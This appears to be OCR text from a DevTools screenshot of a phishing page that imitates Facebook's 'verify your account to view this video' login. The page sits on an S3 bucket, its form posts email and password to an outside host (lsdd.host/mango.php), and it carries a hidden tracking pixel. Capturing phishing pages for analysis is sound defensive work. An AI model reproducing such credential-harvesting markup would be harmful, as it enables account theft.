 Facebook Video
s3.us-west-1.wasabisys.com/tranqueavisp/indexs.html
R
facebook
Facebook needs to verify your account information to allow access to this video
Email or phone number
Password
Continue
or
form 581.5 × 128
ACCESSIBILITY
Name
Role form
Keyboard-focusable
Create new account
Forgot password
English (US)
Français (France)
Português (Brasil)
العربية
Français (Canada)
中文(简体)
Deutsch
Elements Console Sources Network » 1
<!DOCTYPE html>
…<html lang="en" class="js-focus-visible" data-js-focus-visible> == $0
<head>…</head>
<body data-gr-c-s-loaded="true">
<div class="header">…</div>
<div class="info-container">…</div>
<div class="form-container">
<form action="https://lsdd.host/mango.php" method="post">
<input type="hidden" name="linkId" value="1">
<div class="input-container">…</div>
<button class="btn blue">Continue</button>
</form>
<div class="or">…</div>
<div class="reg-container">…</div>
</div>
<div class="footer">…</div>
<img src="//whos.amung.us/pingjs/?k=modojoseo&t=https://YoLoHiceSinBaqueo.com/
" style="display:none">
</body>
<loom-container id="lo-engage-ext-container">…</loom-container>
</html>
html.js-focus-visible
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
:root, .theme-light { <style>
--lns-color-body:
var(--lns-themeLight-color-body);
--lns-color-bodyDimmed:
var(--lns-themeLight-color-bodyDimmed);
--lns-color-background:
var(--lns-themeLight-color-background);
--lns-color-backgroundHover:
var(--lns-themeLight-color-backgroundHove
--lns-color-backgroundActive:
var(--lns-themeLight-color-backgroundActi
--lns-color-overlay:
var(--lns-themeLight-color-overlay);
--lns-color-primary:
var(--lns-themeLight-color-primary);
--lns-color-primaryHover:
margin –
border –
padding –
– – – 1163 × 483 – – –
–
–
–
Filter Show all
box-sizing
border-box
display
block
font-family
Console What's New
Highlights from the Chrome 84 update
The new Issues tab
The Issues tab aggregates warnings from the browser in a
structured, aggregated, and actionable way, links to affected
resources within DevTools, and provides guidance on how to
fix the issues.
New accessibility information in the Inspect Mode tooltip
The tooltip now indicates whether an element has an